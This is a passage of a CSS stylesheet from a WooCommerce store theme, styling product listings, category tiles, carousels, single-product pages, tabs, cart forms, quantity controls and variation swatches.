    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 22px;
    position: absolute;
    top: 12px;
    left: 30px;
  }
  .woocommerce ul.products li.product a img {
    margin: 0;
  }
  .woocommerce ul.products li.product .product-info {
    position: relative;
    padding: 20px;
    transition: 0.5s;
  }
  .woocommerce ul.products li.product h3 {
    font-size: 16px;
    padding: 0 10px 15px 10px;
    line-height: 1.3;
    margin: 0;
    font-weight: 600;
    text-align: center;
  }
  .woocommerce ul.products li.product h3 a {
    color: #000;
    font-family: Poppins, Arial, sans-serif;
  }
  .woocommerce ul.products li.product a:hover h3 {
    text-decoration: underline;
  }
  .woocommerce ul.products li.product .star-rating {
    display: none;
    color: #f2b309;
    font-size: 18px;
    margin: 0 auto;
    margin-bottom: 5px;
  }
  .woocommerce ul.products li.product .star-rating:before {
    color: #ccc;
  }
  .woocommerce ul.products li.product .star-rating span:before {
    color: #f2b309;
  }
  .woocommerce ul.products li.product .price {
    font-size: 24px;
    font-weight: 300;
    color: #000;
    line-height: 1;
    display: block;
    position: relative;
    text-align: center;
    padding: 0 10px;
  }
  .woocommerce ul.products li.product .price .amount + .amount {
    padding-left: 5px;
    padding-right: 0;
  }
  .woocommerce ul.products li.product .price del {
    display: inline-block;
    padding-right: 10px;
    opacity: 1;
    color: #999;
    font-size: 18px;
  }
  .woocommerce ul.products li.product .price del span {
    color: #999;
  }
  .woocommerce ul.products li.product .price del .amount {
    padding-top: 0;
  }
  .woocommerce ul.products li.product .price ins {
    text-decoration: none;
    display: inline-block;
    font-weight: 600;
    color: #cc3333;
  }
  .woocommerce ul.products li.product .price ins .amount {
    padding-top: 0;
  }
  .woocommerce ul.products li.product .woo-short-description {
    display: none;
  }
  .woocommerce ul.products li.product .clear {
    display: none;
  }
  .woocommerce ul.products .cat-sizer {
    width: 25%;
  }
  .woocommerce ul.products li.product-category {
    float: left;
    width: 25%;
    margin-bottom: 0;
    padding: 15px;
    transition: none;
    clear: none !important;
  }
  .woocommerce ul.products li.product-category .category-desc {
    display: none;
  }
  .woocommerce ul.products li.product-category a {
    display: block;
    position: relative;
    overflow: hidden;
  }
  .woocommerce ul.products li.product-category a:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    content: "";
    background-color: rgba(0, 0, 0, 0.25);
  }
  .woocommerce ul.products li.product-category a img {
    transition: 0.35s;
  }
  .woocommerce ul.products li.product-category a:hover h3 {
    text-decoration: none;
  }
  .woocommerce ul.products li.product-category a:hover img {
    transform: scale(1.05);
  }
  .woocommerce ul.products li.product-category.category-full,
  .woocommerce ul.products li.product-category.category-wide {
    width: 50%;
  }
  
  /*
  .woocommerce ul.products li.product-category .woocommerce-loop-category__title {
    padding: 0 !important;
    margin-top: 20px;
    position: absolute;
    bottom: 30px;
    left: 40px;
    font-size: 36px;
    font-weight: 600;
    letter-spacing: -1px;
    color: #fff;
    font-family: Poppins, Arial, sans-serif;
    z-index: 10;
    line-height: 1;
    transition: 0.5s;
    text-align: left;
    margin-right: 40px;
  }
  */

  .woocommerce ul.products li.product-category .woocommerce-loop-category__title {
    padding: 0 !important;
    margin-top: 20px;
    position: absolute;
    bottom: 30px;
    left: 40px;
    font-size: 22px;
    font-weight: 600;
    letter-spacing: -1px;
    color: #fff;
    font-family: Poppins, Arial, sans-serif;
    z-index: 10;
    line-height: 1;
    transition: 0.5s;
    text-align: left;
    margin-right: 40px;
}

  .woocommerce ul.products li.product-category .woocommerce-loop-category__title mark {
    display: none;
  }
  .woocommerce.shop-subcategories-grid ul.products li.product-category {
    padding-bottom: 20px;
  }
  .woocommerce.shop-subcategories-grid ul.products li.product-category a:before {
    display: none;
  }
  .woocommerce.shop-subcategories-grid ul.products li.product-category .woocommerce-loop-category__title {
    position: static;
    color: #000;
    font-size: 24px;
    letter-spacing: 0;
    margin-right: 20px;
    padding-bottom: 5px !important;
  }
  .woocommerce.shop-subcategories-grid ul.products li.product-category a:hover img {
    transform: scale(1);
  }
  .woocommerce.shop-subcategories-grid ul.products li.product-category a:hover h3 {
    text-decoration: underline;
  }
  .woocommerce.sidebar-content ul.products li.cat-sizer,
  .woocommerce.content-sidebar ul.products li.cat-sizer,
  .woocommerce.sidebar-content ul.products li.product-category,
  .woocommerce.content-sidebar ul.products li.product-category {
    width: 33.33%;
  }
  .woocommerce .upsells.products ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist {
    margin-left: 0;
  }
  .woocommerce .upsells.products ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a {
    text-align: center;
  }
  .woocommerce .upsells.products ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before {
    line-height: 23px;
    text-align: center;
    left: 0;
    color: #fff;
  }
  .woocommerce .upsell-products ul.products li.product,
  .woocommerce .related-products ul.products li.product {
    margin-bottom: 0;
  }
  .woocommerce .upsell-products ul.products.owl-carousel,
  .woocommerce .related-products ul.products.owl-carousel {
    position: relative;
  }
  .woocommerce .upsell-products ul.products.owl-carousel li.product,
  .woocommerce .related-products ul.products.owl-carousel li.product {
    width: 100%;
    padding-bottom: 10px;
  }
  .woocommerce .upsell-products ul.products.owl-carousel .owl-controls .owl-buttons div,
  .woocommerce .related-products ul.products.owl-carousel .owl-controls .owl-buttons div {
    margin-top: 0;
    top: 40%;
    right: 15px;
    line-height: 52px;
    background-color: rgba(0, 0, 0, 0.3);
    transition: 0.5s;
    transform: translateY(-50%);
  }
  .woocommerce .upsell-products ul.products.owl-carousel .owl-controls .owl-buttons div.owl-prev,
  .woocommerce .related-products ul.products.owl-carousel .owl-controls .owl-buttons div.owl-prev {
    left: 15px;
    right: auto;
  }
  .woocommerce .upsell-products ul.products.owl-carousel .owl-controls .owl-buttons div:hover,
  .woocommerce .related-products ul.products.owl-carousel .owl-controls .owl-buttons div:hover {
    background-color: rgba(0, 0, 0, 0.8);
  }
  .woocommerce .cross-sells {
    position: relative;
  }
  .woocommerce .cross-sells ul.products.owl-carousel {
    position: static;
  }
  .woocommerce .cross-sells ul.products.owl-carousel li.product {
    width: 100%;
    padding-bottom: 10px;
  }
  .woocommerce .cross-sells ul.products.owl-carousel .owl-controls .owl-buttons div {
    margin-top: 0;
    top: 50%;
    right: 0;
    line-height: 52px;
    background-color: rgba(0, 0, 0, 0.3);
    transition: 0.5s;
    transform: translateY(-50%);
  }
  .woocommerce .cross-sells ul.products.owl-carousel .owl-controls .owl-buttons div.owl-prev {
    left: 0;
    right: auto;
  }
  .woocommerce .cross-sells ul.products.owl-carousel .owl-controls .owl-buttons div:hover {
    background-color: rgba(0, 0, 0, 0.8);
  }
  .woocommerce.shop-view-list ul.products li.product {
    width: 50%;
  }
  .woocommerce.shop-view-list ul.products li.product .attr-swatches {
    display: none;
  }
  .woocommerce.shop-view-list ul.products li.product .product-cat {
    display: none;
  }
  .woocommerce.shop-view-list ul.products li.product:nth-child( n ) {
    clear: none;
  }
  .woocommerce.shop-view-list ul.products li.product:nth-child( 2n + 1 ) {
    clear: both;
  }
  .woocommerce.shop-view-list ul.products li.product .star-rating {
    display: none;
  }
  .woocommerce.shop-view-list ul.products li.product h3 {
    font-size: 18px;
    text-align: left;
    padding: 35px 35px 13px 0;
  }
  .woocommerce.shop-view-list ul.products li.product h3 + .star-rating {
    display: block;
  }
  .woocommerce.shop-view-list ul.products li.product .price {
    font-size: 24px;
    text-align: left;
    color: #000;
    padding-bottom: 0;
  }
  .woocommerce.shop-view-list ul.products li.product .price:after {
    display: none;
  }
  .woocommerce.shop-view-list ul.products li.product .product-inner {
    border: 1px solid #d9d9d9;
    padding-bottom: 0;
  }
  .woocommerce.shop-view-list ul.products li.product .product-inner:hover:before {
    display: none;
  }
  .woocommerce.shop-view-list ul.products li.product .product-inner:hover .product-content-thumbnails:before {
    display: none;
  }
  .woocommerce.shop-view-list ul.products li.product .product-inner:hover .product-content-thumbnails .product-quick-view {
    opacity: 1;
  }
  .woocommerce.shop-view-list ul.products li.product .product-inner:hover .product-content-thumbnails .footer-product {
    transform: none;
  }
  .woocommerce.shop-view-list ul.products li.product .ribbon {
    right: 20px;
    top: 17px;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails {
    width: 50%;
    margin-right: 40px;
    float: left;
    position: static;
    margin-bottom: 0;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails > a {
    position: relative;
    display: block;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .footer-product {
    background-color: transparent;
    position: static;
    opacity: 1;
    transform: none;
    padding-bottom: 0;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .btn-add-to-cart,
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward {
    position: absolute;
    bottom: 40px;
    left: 50%;
    height: 46px;
    line-height: 46px;
    background-color: #990000;
    padding-left: 45px;
    padding-right: 25px;
    margin-left: 40px;
    text-transform: none;
    font-size: 14px;
    font-weight: 600;
    border-radius: 23px;
    color: #fff;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .btn-add-to-cart i,
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward i {
    left: 23px;
    font-size: 15px;
    font-weight: 600;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .btn-add-to-cart i:before,
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward i:before {
    content: "\f218";
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .btn-add-to-cart.loading i:before,
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward.loading i:before {
    content: "\f29c";
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover {
    background-color: #333;
    color: #fff;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:before {
    content: "\f218";
    font-size: 15px;
    top: 15px;
    left: 23px;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .product-quick-view {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 44px;
    height: 44px;
    line-height: 46px;
    background-color: #333;
    opacity: 0;
    transition: 0.5s;
    border-radius: 0;
    margin-left: 0;
    text-align: center;
    color: #fff;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .product-quick-view i {
    line-height: 47px;
    width: 44px;
    height: 44px;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .product-quick-view i:before {
    content: "\f25e";
    font-size: 24px;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .product-quick-view:hover {
    background-color: #990000;
    color: #fff;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .compare-button {
    display: none;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist {
    position: absolute;
    bottom: 40px;
    right: 20px;
    background-color: transparent !important;
    margin: 0;
    width: auto;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a {
    background-color: transparent !important;
    width: auto;
    height: auto;
    line-height: inherit;
    text-indent: 0;
    text-align: center;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
    content: "\f443";
    font-size: 30px;
    color: #ccc;
    position: static;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover:before,
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover:before,
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover:before {
    color: #cc3333;
  }
  .woocommerce.shop-view-list ul.products li.product .woo-short-description {
    display: block;
    margin-top: 35px;
    font-size: 13px;
    color: #999;
    padding-right: 35px;
    padding-bottom: 110px;
    line-height: 1.8;
  }
  .woocommerce.shop-view-list ul.products li.product .product-info {
    margin-left: 300px;
  }
  .woocommerce.shop-view-list ul.products li.product h3 + .star-rating {
    display: inline-block;
    margin-bottom: 20px;
    margin-left: 0;
  }
  .woocommerce.shop-view-list ul.products li.product .price {
    position: static;
  }
  .woocommerce.shop-view-list ul.products li.product .price del {
    display: inline;
  }
  .woocommerce.shop-view-list ul.products li.product .price span {
    display: inline;
  }
  .woocommerce .star-rating {
    font-size: 18px;
    width: 89px;
    letter-spacing: 4px;
  }
  .woocommerce .star-rating:before,
  .woocommerce .star-rating span:before {
    font-family: Ionicons;
    content: "\f2fc\f2fc\f2fc\f2fc\f2fc";
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }
  .woocommerce .star-rating:before {
    color: #999;
  }
  .woocommerce .star-rating span:before {
    color: #f2b309;
  }
  .woocommerce .entry-summary-content {
    position: relative;
  }
  .woocommerce .products-links {
    position: absolute;
    right: 0;
    top: 0;
  }
  .woocommerce .products-links .nav-previous,
  .woocommerce .products-links .nav-next {
    float: left;
  }
  .woocommerce .products-links .nav-previous a,
  .woocommerce .products-links .nav-next a {
    height: 25px;
    width: 25px;
    line-height: 25px;
    text-align: center;
    border-radius: 100%;
    background-color: #ececec;
    color: #999;
    z-index: 1000;
    display: block;
    transition: 0.5s;
  }
  .woocommerce .products-links .nav-previous a:hover,
  .woocommerce .products-links .nav-next a:hover {
    color: #fff;
    background-color: #990000;
  }
  .woocommerce .products-links .nav-previous a span:before,
  .woocommerce .products-links .nav-next a span:before {
    font-size: 13px;
  }
  .woocommerce .products-links .nav-next {
    margin-left: 10px;
  }
  .woocommerce div.product .product_title {
    font-family: Poppins, Arial, sans-serif;
    font-size: 18px;
    line-height: 1.4;
    margin-bottom: 5px;
    color: #000;
    font-weight: 600;
    letter-spacing: -1px;
  }
  .woocommerce div.product .woocommerce-product-rating {
    margin-bottom: 20px;
  }
  .woocommerce div.product .woocommerce-product-rating .star-rating {
    margin: 3px 15px 0 0;
  }
  .woocommerce div.product .woocommerce-product-rating .hoz-line {
    color: #999;
    padding: 0 10px;
  }
  .woocommerce div.product .woocommerce-product-rating .woocommerce-review-link {
    color: #999;
    font-size: 13px;
    font-weight: 500;
  }
  .woocommerce div.product .woocommerce-product-rating .woocommerce-review-link:hover {
    color: #990000;
  }
  .woocommerce div.product p.price,
  .woocommerce div.product span.price {
    font-size: 24px;
    color: #cc3333;
    line-height: 1;
    margin-bottom: 35px;
    font-weight: 600;
  }
  .woocommerce div.product p.price ins,
  .woocommerce div.product span.price ins {
    background: inherit;
    text-decoration: none;
    font-weight: 600;
  }
  .woocommerce div.product p.price del,
  .woocommerce div.product span.price del {
    opacity: 0.5;
    color: #999;
    font-size: 14px;
    font-weight: 400;
  }
  .woocommerce div.product .woo-short-description {
    color: #666;
    line-height: 1.5;
    margin-bottom: 35px;
  }
  .woocommerce div.product .woo-short-description p {
    margin-bottom: 0;
  }
  .woocommerce div.product p.stock {
    margin-top: 40px;
    font-size: 14px;
    color: #000;
    font-weight: 600;
    line-height: 1;
  }
  .woocommerce div.product p.stock span {
    color: #99cc00;
    font-weight: 400;
  }
  .woocommerce div.product p.stock.out-of-stock {
    font-size: 0;
    color: #fff;
    border-top: 1px solid #e1e1e1;
    padding-top: 50px;
    margin-bottom: 50px;
  }
  .woocommerce div.product p.stock.out-of-stock span {
    font-size: 14px;
    color: #fff;
    background-color: #cccccc;
    height: 46px;
    line-height: 48px;
    padding: 0 25px;
    border-radius: 23px;
    display: inline-block;
  }
  .woocommerce div.product .view-detail-button {
    display: none;
  }
  .woocommerce div.product div.images {
    margin-bottom: 0;
  }
  .woocommerce div.product div.images .woocommerce-main-image {
    position: relative;
    display: block;
  }
  .woocommerce div.product div.images .woocommerce-main-image:after {
    content: '\f29c';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    top: 50%;
    left: 50%;
    font-size: 50px;
    color: #444;
    animation: spin 2s linear infinite;
    opacity: 0;
    transform: none;
    margin-top: -25px;
    margin-left: -25px;
    z-index: 10;
  }
  .woocommerce div.product div.images .woocommerce-main-image:before {
    background-color: rgba(255, 255, 255, 0.5);
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    position: absolute;
    z-index: 1;
    opacity: 0;
  }
  .woocommerce div.product div.images .woocommerce-main-image .zoomImg {
    z-index: 100;
  }
  .woocommerce div.product div.images .woocommerce-main-image.image-loading:after {
    opacity: 1;
  }
  .woocommerce div.product div.images .woocommerce-main-image.image-loading:before {
    opacity: 1;
  }
  .woocommerce div.product div.images .woocommerce-main-image.zoom-loading:hover:after {
    opacity: 1;
  }
  .woocommerce div.product div.images .woocommerce-main-image.zoom-loading:hover:before {
    opacity: 1;
  }
  .woocommerce div.product div.images .woocommerce-main-image.zoom-loading:hover .zoomImg {
    opacity: 0 !important;
  }
  .woocommerce div.product div.images .woocommerce-main-image:hover .zoomImg {
    opacity: 1 !important;
  }
  .woocommerce div.product div.images img {
    display: block;
    width: 100%;
    height: auto;
    box-shadow: none;
  }
  .woocommerce div.product div.images div.thumbnails {
    padding: 0 0 0;
    margin-left: -9px;
    margin-right: -12px;
    margin-top: 18px;
    zoom: 1;
  }
  .woocommerce div.product div.images div.thumbnails:before,
  .woocommerce div.product div.images div.thumbnails:after {
    content: "";
    display: table;
  }
  .woocommerce div.product div.images div.thumbnails:after {
    clear: both;
  }
  .woocommerce div.product div.images div.thumbnails a {
    float: left;
    width: 30.75%;
    padding: 0 9px;
    margin: 0;
  }
  .woocommerce div.product div.images div.thumbnails a.last {
    margin-right: 0;
  }
  .woocommerce div.product div.images div.thumbnails a.first {
    clear: both;
  }
  .woocommerce div.product div.images div.thumbnails.columns-1 a {
    width: 100%;
    margin-right: 0;
    float: none;
  }
  .woocommerce div.product div.images div.thumbnails.columns-2 a {
    width: 50%;
  }
  .woocommerce div.product div.images div.thumbnails.columns-3 a {
    width: 33.33%;
  }
  .woocommerce div.product div.images div.thumbnails.columns-4 a {
    width: 25%;
  }
  .woocommerce div.product div.images div.thumbnails.columns-5 a {
    width: 20%;
  }
  .woocommerce div.product div.summary {
    margin-bottom: 0;
  }
  .woocommerce div.product div.summary .single-add-to-cart-btn {
    float: left;
    position: relative;
  }
  .woocommerce div.product div.summary .single-add-to-cart-btn.loading .loading-icon {
    opacity: 1;
    z-index: 999;
  }
  .woocommerce div.product div.summary .single-add-to-cart-btn .loading-icon {
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #000;
    line-height: 51px;
    opacity: 0;
    transition: 0.5s;
    z-index: -999;
    border-radius: 25px;
  }
  .woocommerce div.product div.summary .single-add-to-cart-btn .loading-icon .bubble {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 0 5px;
    transform: scaleY(-50%);
  }
  .woocommerce div.product div.summary .single-add-to-cart-btn .loading-icon .bubble:nth-child(2n) .dot {
    animation-delay: -0.3s;
  }
  .woocommerce div.product div.summary .single-add-to-cart-btn .loading-icon .bubble:nth-child(3n) .dot {
    animation-delay: 0s;
  }
  .woocommerce div.product div.summary .single-add-to-cart-btn .loading-icon .dot {
    display: block;
    border-radius: 50%;
    background-color: #fff;
    width: 100%;
    height: 100%;
    transform-origin: 50% 50%;
    animation: bubble 1.2s -0.6s infinite ease-out;
    -webkit-animation: bubble 1.2s -0.6s infinite ease-out;
  }
  .woocommerce div.product div.social {
    text-align: right;
    margin: 0 0 1em;
  }
  .woocommerce div.product div.social span {
    margin: 0 0 0 2px;
  }
  .woocommerce div.product div.social span span {
    margin: 0;
  }
  .woocommerce div.product div.social span .stButton .chicklets {
    padding-left: 16px;
    width: 0;
  }
  .woocommerce div.product div.social iframe {
    float: left;
    margin-top: 3px;
  }
  .woocommerce div.product .woocommerce-tabs {
    margin-top: 80px;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs {
    padding: 0;
    margin: 0;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs:before {
    display: none;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li {
    float: left;
    border-radius: 0;
    margin: 0 -4px 0 0;
    padding: 0 15px;
    background-color: transparent;
    border: none;
    position: relative;
    text-align: left;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li:first-child {
    padding-left: 0;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li:before {
    display: none;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li:after {
    position: absolute;
    bottom: -1px;
    width: 0;
    right: 0;
    height: 3px;
    content: "";
    background-color: #000;
    transition: 0.5s;
    box-shadow: none;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li a {
    font-size: 16px;
    font-weight: 600;
    padding: 15px 0;
    line-height: 1;
    color: #ccc;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background-color: transparent;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    color: #333;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li.active:after {
    left: 0;
    width: 100%;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs:before {
    position: absolute;
    content: " ";
    width: 100%;
    bottom: 0;
    left: 0;
    z-index: 1;
  }
  .woocommerce div.product .woocommerce-tabs .panel {
    box-shadow: none;
    border-radius: 0;
    padding: 40px 0 20px;
    margin: -1px 0 0 0;
    border-top: 1px solid rgba(0, 0, 0, 0.15);
    z-index: 10;
    font-size: 14px;
    color: #666;
  }
  .woocommerce div.product .woocommerce-tabs .panel h2 {
    margin-top: 0;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 700;
    color: #000;
  }
  .woocommerce div.product .woocommerce-tabs .panel iframe {
    max-width: 100%;
  }
  .woocommerce div.product .upsells.products {
    clear: both;
    padding-top: 90px;
  }
  .woocommerce div.product .upsells.products h2 {
    margin-top: 0;
  }
  .woocommerce div.product p.cart {
    margin: 0;
    padding-top: 50px;
    display: inline-block;
  }
  .woocommerce div.product p.cart .button {
    min-width: 155px;
    height: 50px;
    color: #fff;
    background-color: #990000;
    border: none;
    line-height: 50px;
    text-align: center;
    border-radius: 30px;
    font-weight: 600;
    padding: 0 20px 0 20px;
    text-transform: inherit;
  }
  .woocommerce div.product p.cart .button:hover {
    background-color: #000;
  }
  .woocommerce div.product form.cart {
    margin-top: 40px;
    margin-bottom: 50px;
    vertical-align: bottom;
    border-top: 1px solid #e1e1e1;
    padding-top: 50px;
  }
  .woocommerce div.product form.cart.variations_form {
    border-top: none;
    padding-top: 0;
    margin-top: 15px;
  }
  .woocommerce div.product form.cart div.quantity {
    margin: 0 25px 0 0;
  }
  .woocommerce div.product form.cart div.quantity .items-count {
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    display: block;
    background-color: #f7f7f7;
    border: 1px solid rgba(0, 0, 0, 0.15);
    color: #ccc;
    font-weight: 600;
  }
  .woocommerce div.product form.cart div.quantity .items-count:hover {
    color: #000;
  }
  .woocommerce div.product form.cart div.quantity .qty {
    font-family: Poppins, Arial, sans-serif;
    font-size: 14px;
    font-weight: 600;
    height: 50px;
    width: 25px;
    line-height: 50px;
    text-align: center;
    padding: 0;
    float: left;
    background-color: #f7f7f7;
    color: #000;
    border: none;
    border-top: 1px solid rgba(0, 0, 0, 0.15);
    border-bottom: 1px solid rgba(0, 0, 0, 0.15);
    outline: none;
    appearance: none;
    -webkit-appearance: none;
    -moz-appearance: textfield;
  }
  .woocommerce div.product form.cart div.quantity .items-count.qty-minus {
    border-radius: 50% 0 0 50%;
    border-right: none;
  }
  .woocommerce div.product form.cart div.quantity .items-count.qty-plus {
    border-radius: 0 50% 50% 0;
    border-left: none;
  }
  .woocommerce div.product form.cart table {
    border-width: 0 0 1px 0;
  }
  .woocommerce div.product form.cart table td {
    padding-left: 0;
  }
  .woocommerce div.product form.cart table div.quantity {
    float: none;
    margin: 0;
  }
  .woocommerce div.product form.cart table small.stock {
    display: block;
    float: none;
  }
  .woocommerce div.product form.cart .variation-select-label + .soopas-swatches .swatch {
    width: 36px;
    height: 36px;
    line-height: 36px;
    font-size: 12px;
    font-weight: 600;
    margin-top: 3px;
  }
  .woocommerce div.product form.cart .variation-select-label + .soopas-swatches .swatch.selected {
    color: #000;
  }
  .woocommerce div.product form.cart .variations {
    margin-bottom: 10px;
  }
  .woocommerce div.product form.cart .variations tr td {
    padding-bottom: 15px;
  }
  .woocommerce div.product form.cart .variations tr:last-child td {
    padding-bottom: 0;
  }
  .woocommerce div.product form.cart .variations td.label {
    font-size: 14px;
    color: #000;
    text-transform: uppercase;
    line-height: 1;
    display: inline-block;
    padding-top: 16px;
    min-width: 70px;
    text-align: left;
  }
  .woocommerce div.product form.cart .variations .styled-select {
    overflow: hidden;
    position: relative;
  }
  .woocommerce div.product form.cart .variations .styled-select .soopas-swatches {
    margin-top: -5px;
  }
  .woocommerce div.product form.cart .variations .styled-select.show-select:after {
    opacity: 1;
  }
  .woocommerce div.product form.cart .variations .styled-select select {
    color: #000;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    width: 100%;
    background: transparent;
    padding: 0 5px 0 0;
    margin: 0;
    line-height: 1;
    border: 0;
    border-radius: 0;
    height: 30px;
    -webkit-appearance: none;
    appearance: none;
    outline: none;
    border-bottom: 1px solid rgba(0, 0, 0, 0.25);
  }
  .woocommerce div.product form.cart .variations .styled-select:after {
    content: '\f3d0';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 18px;
    color: #000;
    position: absolute;
    bottom: 15px;
    right: 0;
    opacity: 0;
  }
  .woocommerce div.product form.cart .variations .soopas-swatches .swatch.swatch-image {
    width: auto;
    height: auto;
    line-height: inherit;
    border-radius: 0;
    color: #000;
    text-align: center;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 600;
  }
  .woocommerce div.product form.cart .variations .soopas-swatches .swatch.swatch-image img {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    display: block;
    margin: 0 auto;
    transition: 0.5s;
    border: 1px solid transparent;
    margin-top: 5px;
  }
  .woocommerce div.product form.cart .variations .soopas-swatches .swatch.swatch-image.selected {
    box-shadow: none;
    border-color: transparent;
  }
  .woocommerce div.product form.cart .variations .soopas-swatches .swatch.swatch-image.selected img {
    border-color: #999;
    box-shadow: 0 0 5px;
  }
  .woocommerce div.product form.cart .woocommerce-variation-description p {
    margin-bottom: 1em;
  }
  .woocommerce div.product form.cart .single_variation_wrap .woocommerce-variation {
    padding-top: 20px;
  }
  .woocommerce div.product form.cart .woocommerce-variation-availability {
    margin-bottom: 40px;
  }
  .woocommerce div.product form.cart .woocommerce-variation-availability p.stock {
    margin-top: 15px;
  }
  .woocommerce div.product form.cart .reset_variations {
    visibility: hidden;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 600;
    color: #000;
  }
  .woocommerce div.product form.cart .wc-no-matching-variations {
    display: none;
  }
  .woocommerce div.product form.cart .button {
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
    padding-left: 47px;
    padding-right: 27px;
  }
  .woocommerce div.product form.cart .button:hover,
  .woocommerce div.product form.cart .button:focus {
    background-color: #333;
  }
  .woocommerce div.product form.cart .button:before {
    position: absolute;
    top: 17px;
    left: 27px;
    content: '\f218';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
  }
  .woocommerce div.product form.cart .group_table td.label {
    padding-right: 1em;
    padding-left: 1em;
  }
  .woocommerce div.product form.cart .group_table td {
    vertical-align: top;
    padding-bottom: .5em;
    border: 0;
  }
  .woocommerce div.product form.cart .clear {
    display: none;
  }
  .woocommerce div.product form.cart .yith-wcwl-add-to-wishlist {
    display: inline-block;
  }
  .woocommerce div.product form.cart .compare-button {
    display: inline-block;
    padding-left: 15px;
  }
  .woocommerce div.product form.cart .compare-button .compare {
    width: 46px;
    height: 46px;
    background-color: #eff1f0;
    line-height: 46px;
    display: inline-block;
    position: relative;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    min-width: inherit;
    color: #999;
    padding: 0;
    overflow: hidden;
  }
  .woocommerce div.product form.cart .compare-button .compare:before {
    content: "\f2b5";
    font-size: 24px;
    left: 0;
    width: 46px;
    height: 46px;
    line-height: 46px;
    top: 0;
    display: block;
    background-color: #eff1f0;
